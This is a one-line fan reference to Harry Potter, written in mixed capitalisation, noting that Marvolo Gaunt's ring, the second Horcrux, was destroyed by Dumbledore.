In muggle terms: 2: maRvoLo GaUnt's riNg deStrOyed bY DUmbledOre